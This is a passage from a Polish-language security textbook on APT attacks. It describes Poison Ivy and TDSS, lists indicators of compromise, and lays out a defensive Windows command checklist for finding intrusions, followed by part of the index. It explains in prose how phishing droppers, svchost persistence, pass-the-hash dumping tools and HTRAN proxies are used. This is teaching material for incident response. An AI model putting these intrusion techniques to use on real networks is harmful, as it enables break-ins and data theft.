

Nitro (źródło: Symantec 2011)

Funkcje i działanie narzędzia Poison Ivy przypominają Gh0sta. Dlatego jeśli narzędzia te zostaną zastosowane w atakach APT, w trakcie reagowania na incydent i śledztwa będą znajdowane podobne artefakty. Gdy użytkownik otwiera załącznik w e-mailu rozsyłanym w ramach ukierunkowanego phishingu, instalowany jest program pobierający "furtkę". Program ten kieruje żądania aktualizacji pod odpowiedni adres i powiadamia napastników, że jest aktywny (wysyła przy tym informacje na temat systemu z zainfekowanego hosta). Napastnicy mogą wykorzystać punkt wejścia do zinfiltrowania organizacji. Zalety narzędzia Poison Ivy nie ograniczają się jednak do możliwości instalowania "furtek" — może ono pełnić także funkcję serwera pośredniczącego. Na rysunku 6.34 przedstawiono panel administracyjny tego narzędzia.



Microsoft udostępnił raport ze szczegółowym opisem funkcji (i zagrożeń) narzędzia Poison Ivy (www.microsoft.com/en-us/download/details.aspx?displaylang=en&id= 27871). Pozwala on zrozumieć, jak popularny stał się ten program od czasu jego odkrycia w 2005 roku. W październiku 2011 roku Microsoft poinformował, że oprogramowanie MSRT (ang. Malicious Software Removal Tool) wykryło ponad 16 000 komputerów zainfekowanych trojanem do pobierania "furtek" z narzędzia Poison Ivy. W całym 2011 roku średnia liczba wykryć tego narzędzia przez różne rozwiązania z obszaru bezpieczeństwa wynosiła od 4000 do 14 000 miesięcznie (co po dodaniu do 16 000 znalezionych przez program MSRT daje w sumie ponad 58 000 zainfekowanych komputerów). Przypadki te dotyczyły różnych instytucji komercyjnych i rządowych z całego świata.

Trzeba zauważyć, że z uwagi na powszechną dostępność narzędzie Poison Ivy często stosuje się w prostych, szybkich włamaniach do komputerów. Jest to dowód na to, że zastosowanie narzędzia Poison Ivy nie musi oznaczać ataku APT. Dopiero powtarzane próby uzyskania dostępu do systemu i obserwowanie go lub wyprowadzanie informacji z firmy świadczą o takim ataku.

## **TDSS (TDL 1 – 4)**



Przynajmniej od 2008 roku działa zaawansowane szkodliwe oprogramowanie, które doprowadziło do powstania sieci ponad pięciu milionów zainfekowanych hostów wykorzystywanych przez organizację przestępczą prowadzącą operacje na całym świecie i przez powiązanych abonentów. W sieci tej działa trudne do wykrycia szkodliwe oprogramowanie, które instaluje rootkita. Używa szyfrowanych plików i połączeń, a komunikację C&C prowadzi przez duży zbiór zainfekowanych hostów (działających jak prywatne lub anonimowe serwery pośredniczące), otwarte serwery pośredniczące, a nawet sieci P2P. To szkodliwe oprogramowanie to TDSS. Znane są jego wersje TDL 1, 2, 3 i 4, a nawet oparte na nim narzędzia Zero Access i Purple Haze.

Choć TDSS działa inaczej niż narzędzia RAT, jest wykorzystywany przez napastników (bezpośrednio i pośrednio) w atakach APT w zależności od tego, jakich funkcji potrzebują abonenci (rysunek 6.35). Największą zaletą narzędzia TDSS jest łatwość włamywania się. Wynika ona z obsługi wielu sposobów infekowania (eksploity zero-day aplikacji i serwerów, pakiet Black Hole Exploit, ukierunkowany phishing oparty na e-mailach, wirusowe robaki rozsyłane przez technologie P2P, IM i NetBIOS, szkodliwe serwery DHCP itd.). Pozwalają one nie tylko infekować komputery, ale też powiększać sieci botnet.

Sieć botnet jest zwykle używana jako platforma MaaS (ang. Malware as a Service) dla abonentów, którzy wykonują różne operacje — przeprowadzają rozproszone ataki DDoS, generują fałszywe kliknięcia w celu zwiększenia dochodów z reklam, a także zdalnie instalują i wykonują dodatkowe trojany z "furtkami" (w tym programy do wykradania haseł i informacji, narzędzia RAT, serwery reverse proxy i zdalne



powłoki). Abonament jest dostępny przez serwis AWMProxy.net (obecny adres to AWMProxy.com) i dotyczy zainfekowanych sieci komputerów z wybranych firm.

W większości ataków APT wykorzystuje się adresy sieciowe serwerów lub hostów pośredniczących, co ułatwia komunikację C&C i utrudnia znalezienie sprawców przez zidentyfikowanie hosta (należy on do firmy lub niewinnej osoby). Sieci pośredniczące obejmujące hosty z sieci botnet utworzonych za pomocą TDSS-a są wykorzystywane przez napastników do namierzania i infiltrowania celów oraz instalowania dodatkowych narzędzi, co ułatwia dostęp (i przyspiesza włamania). Od 2011 roku podejście to stosuje się w coraz większej liczbie ataków APT.

## **TYPOWE OZNAKI ATAKÓW APT**

Wbrew powszechnemu przekonaniu większość ataków nie polega na celowym hakowaniu firmowych systemów. Zamiast tego napastnicy często stosują ukierunkowany phishing za pomocą ogólnie namierzonych adresów (przez badanie domeny przy użyciu publicznie dostępnych źródeł informacji) lub posługują się wirusami, aby zainfekować komunikatory w celu wykradzenia haseł. Inne sposoby inicjowania ataku to używanie komunikatorów lub innych narzędzi, w których użytkownik może kliknąć adres URL do szkodliwej witryny. W atakach APT czasem stosuje się też inne metody inżynierii społecznej lub celowo atakuje i penetruje systemy, wykorzystując znane luki. Można np. wstrzyknąć kod w SQL-u, aby zainfekować podatny na atak serwer WWW. Te ostatnie techniki stosuje się jednak rzadziej, ponieważ są zbyt łatwe do wykrycia i nie są spójne z celem napastników, czyli uzyskaniem dostępu do systemu w wyniku działań użytkownika, a nie przez siłową penetrację.

W wielu sprawach dotyczących ataków APT badanych przez analityków zaobserwowaliśmy pewien zbiór oznak włamania. Odkryliśmy, że na atak APT wskazują następujące zjawiska:

- Wykorzystywanie w komunikacji sieciowej protokołu SSL lub szyfrowania kluczem prywatnym. Możliwe jest też przesyłanie i odbieranie łańcuchów znaków zakodowanych w formacie base64.
- Usługi zarejestrowane w węźle NETSVCS i powiązane z plikami .dll lub .exe (lub podobnymi poprawnymi plikami systemu Windows) z katalogu %SYSTEM%.
- Kopie plików cmd.exe, svchost.exe lub innych w katalogu %TEMP%.
- Pliki .lnk prowadzące do nieistniejących plików wykonywalnych.
- Pliki .rdp prowadzące do adresów IP z sieci zewnętrznej.
- Wpisy w dziennikach bezpieczeństwa systemu Windows dotyczące logowania typu 3, 8 i 10 z zewnętrznych adresów i z komputerów o nazwach niezgodnych z formatem używanym w organizacji.
- Wpisy w dziennikach zdarzeń aplikacji dotyczące zatrzymania i ponownego uruchomienia programu antywirusowego lub zapory.
- Wpisy w dziennikach błędów serwera WWW i komunikatów HTTP dotyczące uruchamiania i zatrzymywania usług, logowania do lokalnego hosta lub przez administratora, transferu plików i połączeń z wybranymi adresami.
- Odnotowanie w dziennikach programu antywirusowego lub systemu prób tworzenia plików w katalogach C:\, C:\TEMP lub innych zastrzeżonych obszarach.
- Wykrycie przez program antywirusowy narzędzi PWS, Generic Downloader lub Generic Dropper.
- Nietypowe wpisy w plikach .bash\_history, /var/logs i konfiguracji usług.
- Niespójne znaczniki czasu plików systemu operacyjnego.

Najczęściej stosowana metoda ataku, z którą się ostatnio zetknęliśmy, wygląda tak:

1. Na adresy pracowników firmy trafia e-mail rozsyłany w ramach ukierunkowanego phishingu.

- 2. Użytkownik otwiera e-mail i klika odnośnik, co powoduje otwarcie przeglądarki lub innej aplikacji (takiej jak Adobe Reader, Microsoft Word, Microsoft Excel lub Outlook Calendar). Użytkownik jest przekierowywany pod ukryty adres obejmujący klucz zakodowany w formacie base64.
- 3. Ukryty adres prowadzi do witryny do zbierania danych (ang. drop site), która sprawdza przeglądarkę pod kątem znanych luk i zwraca program do pobierania trojanów. Program ten jest zwykle tymczasowo zapisywany w katalogu c:\documents and settings\<użytkownik>\local settings\temp i zostaje automatycznie uruchomiony.
- 4. Uruchomiony program wykonuje instrukcje zakodowane w formacie base64 i przechodzi do innej witryny, z której pobiera program do instalowania trojanów. Ten ostatni służy do zainstalowania trojana z "furtką". Trojan ten zwykle:
	- a) wchodzi w skład pakietu z programem instalacyjnym, który zostaje usunięty; trojan z "furtką" zaczyna wtedy przesyłać dane do serwera C&C podanego w pliku binarnym z trojanem

lub

- b) jest żądany z witryny (może to być ta sama witryna, z której pobrano program instalacyjny) na podstawie informacji o konfiguracji systemu przekazanych przez program instalacyjny; następnie program instalacyjny zostaje usunięty, trojan z "furtką" zaczyna wtedy przesyłać dane do serwera C&C podanego w pliku binarnym z trojanem.
- 5. Program do pobierania trojanów zwykle umieszcza trojana z "furtką" w katalogu c:\windows\system32 i rejestruje plik .dll lub .exe w węźle HKLM\System\ <Controlset>\Services rejestru. Zwykle z wpisem trojana jest łączona instrukcja svchost.exe netsvcs –k (aby trojan działał jako usługa i wznawiał pracę po ponownym uruchomieniu systemu).
- 6. Trojany z "furtką" zwykle mają nazwy podobne do plików systemu Windows.
- 7. Trojan z "furtką" stosuje szyfrowanie SSL do komunikacji z serwerem C&C. Odbywa się ona przez serwer pośredniczący, który przekierowuje dane zgodnie z instrukcjami zapisanymi w formacie base64 lub hasłami z nagłówków. Często transmisja odbywa się z udziałem kilku pośredników, co pozwala ukryć drogę do serwera C&C. Sygnał jest zwykle wysyłany okresowo, np. co pięć minut lub co kilka godzin.
- 8. Napastnik komunikuje się z trojanem z "furtką" przez sieć pośredniczącą (a czasem bezpośrednio z poziomu serwera C&C). Połączenia są zwykle szyfrowane za pomocą protokołu SSL, nawet jeśli są wykorzystywane niestandardowe porty.
- 9. Napastnicy zwykle zaczynają od uzyskania listy nazw komputerów i kont użytkowników. Pozwala to poznać stosowane w firmie formaty nazw. Następnie

jest używane narzędzie typu pass-the-hash lub do pobierania informacji na temat zabezpieczeń (często są to programy HOOKMSGINA lub GSECDUMP). Pozwala to uzyskać dane na temat kont lokalnych i kont usługi Active Directory.

- 10. Napastnik w ramach wstępnego rekonesansu często podnosi uprawnienia za pomocą usług, aby móc poruszać się w poziomie po sieci. Przykładowo, jeśli podnosi lokalne uprawnienia za pomocą aplikacji z luką (np. Internet Explorera), często wykorzystuje harmonogram zadań, aby uruchomić powłokę poleceń z uprawnieniami administratora lub usługi. Jest to znana i często wykorzystywana luka występująca we wszystkich wersjach systemu Windows oprócz 7. Dlatego ważne jest, aby sprawdzać także zaplanowane zadania.
- 11. Napastnik łamie hasła w trybie offline, a następnie za pomocą danych uwierzytelniających przeprowadza rekonesans w zainfekowanej sieci. Wykorzystuje do tego trojana z "furtką", skanowanie sieci oraz wyliczanie udziałów i usług za pomocą DOS-a. Pomaga to ustalić, do jakich innych maszyn można uzyskać dostęp.
- 12. Po ustaleniu możliwości dostępu do maszyn w sieci napastnik stosuje narzędzia administracyjne systemu Windows, np. MSTSC (RDP), SC, NET itd. Jeśli dostęp jest ograniczony z uwagi na segmentację sieci, często wykorzystuje się pośrednika z funkcją translacji NAT.
- 13. Po zakończeniu rekonesansu i poruszania się w poziomie po sieci napastnicy przechodzą do drugiego etapu. Instalują dodatkowe trojany z "furtkami" i narzędzia typu reverse proxy (np. HTRAN), aby zapewnić sobie bardziej bezpośredni dostęp i utworzyć punkty transferu.
- 14. Punkt transferu służy do zbierania i wykradania określonych zastrzeżonych informacji. Dane zwykle przesyła się w zaszyfrowanych archiwach .zip lub .rar, często dla niepoznaki zapisanych jako pliki .gif. Oto niektóre artefakty związane z opisywanymi działaniami:
	- $\bullet~$  trojan z "furtką" o nazwie podobnej do pliku systemu Windows,
	- narzędzia GSECDUMP lub HOOKMSGINA,
	- PsExec lub inne narzędzia z pakietu Sysinternals,
	- HTRAN (w systemach intranetowych) albo ReDUH lub ASPXSpy (w strefie ograniczonego zaufania lub na serwerach WWW),
	- plik svchost.exe w katalogu %TEMP% mający około 300 kilobajtów (jest to kopia pliku cmd.exe, tworzona przy nawiązywaniu sesji RDP za pomocą trojanów z "furtką"; standardowy rozmiar pliku svchost.exe to ok. 15 kilobajtów),
	- pliki .lnk lub .pf powiązane z DOS-owymi poleceniami używanymi przez napastnika,
- pliki .rdp i .bmc tworzone lub modyfikowane w trakcie poruszania się napastnika po sieci,
- wpisy w różnych plikach dziennika (w tym komunikatów HTTP i błędów, jeśli napastnik używa narzędzi ReDUH lub ASPXSpy) i dzienniku bezpieczeństwa systemu Windows wskazujące na boczne ruchy w sieci.

## **Wykrywanie ataków APT**

Istnieje kilka skutecznych rozwiązań pomocnych przy wykrywaniu ataków tego rodzaju. Jednak najłatwiejszym sposobem jest zastosowanie prostej procedury administracyjnej. Można np. wykorzystać skrypt logowania, który tworzy indeks systemu plików (c:\dir /a /s /TC > \index\%computername%\_%date%.txt), do śledzenia zmian wprowadzanych w systemie. Analiza różnicowa odpowiednich indeksów pomaga wykryć podejrzane pliki, którym warto się przyjrzeć na firmowych komputerach. Co więcej, można ustawić SMS-owe alarmy zgłaszane przy logowaniu się na konta administratorów lokalnych i domeny na stacje robocze oraz serwery. Pomaga to ustalić sposób działania napastników i odkryć informacje przydatne w trakcie analizowania incydentu. Także zasady zapory i systemu IDS używane do śledzenia danych kierowanych do technologii RDP i VNC, programu cmd.exe, konta administratora i ważnych kont pracowników działu IT pozwalają wykrywać podejrzaną aktywność. Choć te techniki wydają się proste, stanowią praktyczne rozwiązanie stosowane przez osoby odpowiedzialne za reagowanie na incydenty. Są to wartościowe metody, które warto uwzględnić w korporacyjnym programie bezpieczeństwa.

Oto inne ważne technologie, które pomagają wykrywać i zwalczać ataki APT:

- Produkty zapewniające bezpieczeństwo systemów końcowych programy antywirusowe, systemy HIPS i narzędzia sprawdzające integralność systemu plików.
- Produkty do inspekcji systemów plików (odpowiedzialne za kontrolowanie i inspekcję zmian).
- Narzędzia do badania i ochrony sieci, np. systemy IDS i IPS.
- Produkty do monitorowania sieci pełniące funkcję bram lub filtrów sieciowych (np. Snort lub TCPDUMP).
- Produkty do zarządzania informacjami i zdarzeniami z obszaru bezpieczeństwa, z bazami danych na temat włamań i raportami.

Proponowane tu narzędzia też mogą zostać zainfekowane. Ponadto system może być zainfekowany w takim stopniu, że narzędzia będą zwracały nieprawdziwe informacje. Dlatego zachowaj ostrożność w trakcie wykonywania opisanych dalej kroków i nie wykluczaj włamania, nawet jeśli nie udało Ci się wykryć jego śladów. **OSTRZEŻENIE** 

Wszystkie instrukcje uruchamiaj z poziomu wiersza poleceń DOS-a (uruchomionego z uprawnieniami administratora), a dane zapisuj do pliku (>> %nazwa\_ -komputera%\_APT.txt).

dir /a /s /od /tc  $c:\$ 

- 1. Sprawdź, czy w katalogu %temp% (c:\documents and settings\<użytkownik>\ local settings\temp) nie znajdują się pliki .exe, .bat lub .\*z\*.
- 2. Sprawdź, czy w katalogu %application data% (c:\documents and settings\  $\langle u \rangle$ zytkownik $\langle v \rangle$ application data) nie znajdują się pliki .exe, .bat lub .\*z\*.
- 3. Sprawdź, czy w katalogu %system% (c:\windows\system32) nie znajdują się pliki .dll, .sys i .exe, których nie ma w katalogu instalacyjnym (i386/winsxs/dllcache). Zwróć też uwagę na pliki o odmiennych od oryginału datach utworzenia lub rozmiarach.
- 4. Sprawdź katalog %system% (c:\windows\system32) pod kątem plików .dll, .sys i .exe o nieoczekiwanych datach utworzenia.
- 5. Sprawdź, czy plik c:\windows\system32\etc\drivers\hosts ma standardowa wielkość 734 bajtów.
- 6. Sprawdź, czy w katalogu  $c:\$ nie występują pliki *.exe* i .\*z\*.
- 7. Poszukaj plików z .rdp (połączenia z) i .bmc (połączenia do) według odpowiednich dat oraz kont.
- 8. Poszukaj plików .lnk i .pf według odpowiednich dat oraz kont.
- 9. Poszukaj w katalogu c:\Recycler\ plików .exe, .bat, .dll itd.
- 10. Porównaj działanie sieci w różnych dniach i godzinach:

ipconfig /displaydns

- 11. Zapisz nazwy FQDN i adresy IP w pliku.
- 12. Sprawdź wyniki wykonania poniższych instrukcji pod kątem czarnej listy lub anomalii:

reg query hklm\software\microsoft\windows\currentversion\run /s reg query hklm\software\microsoft\windows\currentversion\runonce /s

- 13. Sprawdź węzły ze ścieżkami obejmującymi katalog %temp% lub %application data%.
- 14. Poszukaj nietypowych węzłów w ścieżkach %system% lub %program files%.
- 15. Poszukaj połączeń z opisem USTANOWIONO lub NASŁUCHIWANIE z zewnętrznymi adresami IP:

netstat -ano

16. Zapisz identyfikatory PID, których chcesz szukać w danych zwróconych przez instrukcję tasklist:

```
tasklist /m
```
- 17. Poszukaj identyfikatorów PID w danych zwróconych przez instrukcję netstat. Zwróć uwagę na nietypowe nazwy usług.
- 18. Zwróć uwagę na nietypowe pliki .exe i .dll w danych zwróconych przez poniższe instrukcje:

```
at
schtasks
```
- 19. Poszukaj zadań zaplanowanych w nietypowy sposób (instrukcja at).
- 20. Sprawdź ścieżkę i plik .exe powiązane z nietypowymi zadaniami:

reg query HKLM\system\currentcontrolset\services /s /f ServiceDLL

- 21. Poszukaj usług o nietypowych nazwach.
- 22. Poszukaj nietypowych ścieżek do plików .dll usług i niewłaściwych nazw. Jeśli uruchomisz podane polecenia na wszystkich hostach w sieci i wczytasz wyniki do bazy SQL, będziesz mógł w wydajny sposób przeprowadzić analizę. Dodatkową zaletą wykonania tych operacji jest przygotowanie punktu odniesienia przydatnego w trakcie ewentualnych analiz porównawczych.

## **□ Zabezpieczanie się przed atakami APT**

Ataki APT rozpoczynają się od tego, że użytkownik pomyłkowo otwiera dokument, klika odnośnik do strony internetowej lub uruchamia program. Nie wie przy tym, jakie będzie to miało skutki dla systemu. Choć moglibyśmy opisać w tym miejscu wszelkie możliwe sposoby przeprowadzania ataków APT, odsyłamy Cię do rozdziału 12. Znajdziesz w nim wszystkie podstawowe informacje potrzebne do zapobiegania atakom APT.

## **PODSUMOWANIE**

Obecnie największym zagrożeniem w cyberprzestrzeni nie są głośne włamania lub sieci botnet wykorzystywane do ataków na systemy organizacji. Bardziej niebezpieczni są ukryci intruzi, którzy przez długi czas pozostają niewykryci i ukradkiem wyszukują oraz wykradają materiały z docelowej sieci. Te dyskretne, ale bardzo precyzyjnie wymierzone ataki (nazywane czasem atakami APT) są odpowiednikiem szpiegostwa w cyberprzestrzeni, ponieważ zapewniają ciągły dostęp do chronionych firmowych informacji. Tego rodzaju niezauważane, ale groźne włamania mogą mieć bardzo poważne skutki. Mogą dotknąć każdą firmę, agencję rządową lub cały kraj — niezależnie od branży lub lokalizacji geograficznej.

# SKOROWIDZ

**Company of the Company of the Company of the Company of the Company of the Company of the Company of the Company** 

## A

ACL, Access Control List, 36, 268 AD, Active Directory, 130, 177 adres IP, 60 MAC, 41 ADS, Alternate Data Streams, 256 agent odzyskiwania kluczy, 268 przekazywania wiadomości, 317 SNMP, 193 aktualizacje, 280 aktywne monitorowanie, 772 algorytm DES, 339 DSP FFT, 445 haszowania hasła, 336 MD5, 239 NTLM, 235 tworzenia skrótów, 236 analiza pakietów, 409 widma, 586 analizator logiczny, 591 pakietów, 694 analizowanie dzienników, 402 pamięci, 391

plików .bmc, 405 plików .rdp, 404 pliku test-cgi.php, 419 anomalie w katalogu System32, 406 anonimowa komunikacja, 28 antena panelowa, 545 typu talerz, 545 Yagi, 545 anteny dookólne, 544 kierunkowe, 544 wielokierunkowe, 544 aplet Javy, 504 aplikacja Android Market, 686, 689 Google Wallet, 718, 719 HTC Logger, 717 mundaya, 688 Superuser, 687 aplikacje fabryczne, 749 na Androida, 689, 691 natywne, 693 sieciowe, 623 APR, ARP Poison Routing, 217 APT, Advanced Persistent Threats, 23, 374 architektura Androida, 676 IPSec, 191

archiwa, 48 ARP, Address Resolution Protocol, 79 ASEP, Autostart Extensibility Points, 259, 766 ASLR, Address Space Layout Randomization, 200, 728 ASP, Active Server Pages, 611 ASS, Autonomous System Scanner, 177 atak FTP bounce, 97 Gh0st, 409 man-in-the-middle, 216, 742 Nitro, 421 pass-the-hash, 218 return-to-libc, 298 rootkita, 369 shatter attack, 276 SYN flood, 96 XSS, 636 ataki APT, 374–430 fazy, 377 grupa Anonymous, 382 na system Linux, 410, 420 narzędzia, 384 operacja Aurora, 379 RBN, 383 rozpoznawanie oznak, 425 szkodliwy e-mail, 387 techniki, 378 wykrywanie, 428 zabezpieczenia, 430 bez uwierzytelniania, 201 CRC-32, 331 CSRF, 584, 643, 645 DDoS, 423, 797 na Adobe Flash Player, 225 na algorytm WEP, 554 na bazy danych metody pośrednie, 667 z poziomu sieci, 654, 657 na bazy Oracle, 188 na domowe rutery, 42 na klienta, 539 na OpenSSH, 118 na OpenSSL, 332 na protokół EAP, 564 na protokół IKE, 487, 489 na serwer Apache, 334 na sieci VoIP, 510, 511

na sieci z obsługą szyfrowania, 553 na sieci z uwierzytelnianiem, 558 na systemy SCADA, 52 na urządzenia, 572 oparte na danych, 292 oparte na getadmin, 229 oparte na przekierowaniu, 216 przez fałszowanie danych, 203 przez fałszowanie nazw, 218 przez odbicie danych, 216 przez odmowę usługi, 328, 532, 552, 604, 617, 794–797 przez połączenie anonimowe, 150 przez przepełnienie bufora, 273, 292 przez sesję zerową, 150 przez unieważnienie uwierzytelnienia, 552 przez zimne przeładowanie, 269 siłowe, 38, 134, 288 siłowe na pocztę głosową, 480 słownikowe, 134 słownikowe zautomatyzowane, 335 w trybie odbiorczym, 288 w trybie offline, 529 z uwierzytelnianiem, 201, 229, 257 z wykorzystaniem przepełnienia, 304 wiszących wskaźników, 308 znaku, 306 za pomocą formatujących łańcuchów znaków, 299 zdalne, 221, 315 automatyczne aktualizacje, 262 skanery luk, 121 uruchamianie programów, 259 wyliczanie użytkowników, 517 autoryzacja, 760 autoryzacja MIC, 760

### B

backdoor, 247, 259 badania BSIMM, 775 badanie serwerów IPSec VPN, 487 baner logowania, 209 z informacjami o systemie, 127 banery telnetu, 127

baza danych ARIN, 62 GHDB, 49 RDBMS, 639 BDC, Backup Domain Controller, 146 BDE, BitLocker Drive Encryption, 268 bezpieczeństwo autoryzacja, 760 dynamiczne wzbogacanie, 762 inspekcja, 759 instalowanie poprawek, 771 iPhone'ów, 740 kontrolowane awarie, 763 obiektów komputera, 266 podział zadań, 758 przez niezrozumiałość, 513 reagowanie na incydenty, 758 stosowanie warstw, 761 systemu iOS, 728 systemu Windows, 279 szkolenia, 763 urządzeń przenośnych, 753 usuwanie zasobów, 758 uwierzytelnianie, 760 wykrywanie włamań, 758 zabezpieczanie punktów końcowych, 758 zabezpieczenia techniczne, 759 zapewnianie kontroli i równoważenia, 759 zapobieganie zmowie, 759 bezpieczne korzystanie z internetu, 226 programowanie, 294, 310 bezpieczny zdalny dostęp, 331 bezpośrednie sprawdzanie portów, 88 BGP, Border Gateway Protocol, 174 biała lista, 304 biblioteka hack\_library, 532 biblioteki współużytkowane, 346 bilet TGT, 220 Kerberosa, 220 BIND, Berkeley Internet Name Domain, 132 bit SUID, 342, 346, 349 blokowanie dostępu do informacji, 164 dostępu do portów, 280 dostępu do rejestru, 168

